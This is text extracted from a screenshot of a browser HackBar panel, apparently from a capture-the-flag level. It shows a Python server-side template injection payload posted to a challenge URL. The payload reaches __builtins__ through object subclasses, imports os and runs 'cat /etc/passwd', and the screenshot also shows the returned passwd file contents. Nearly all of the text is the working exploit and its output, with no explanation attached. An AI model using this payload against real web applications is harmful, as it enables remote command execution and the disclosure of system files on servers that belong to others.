 Hello root:x:0:0:root:/root:/bin/bash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/
ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin nobody:x:99:99:Nobody:/:/sbin/nologin systemd-network:x:192:192
polkitd:x:999:998:User for polkitd:/:/sbin/nologin postfix:x:89:89::/var/spool/postfix:/sbin/nologin sshd:x:74:74:
tcpdump:x:72:72::/:/sbin/nologin apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin mysql:x:27:27:MySQL S
Console Elements Sources Network Performance Memory Application Security Lighthouse Recorder
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL
URL
http://lffwmt.love:5003/level/5
enctype
Use POST method application/x-www-form-urlencoded
Body
code={{1.__class__.__base__.__subclasses__()
[64].__init__.__globals__.__builtins__[request.form.a]
(request.form.b).popen(request.form.c).read()}}&a=__import__&b=os&c=cat /etc/passwd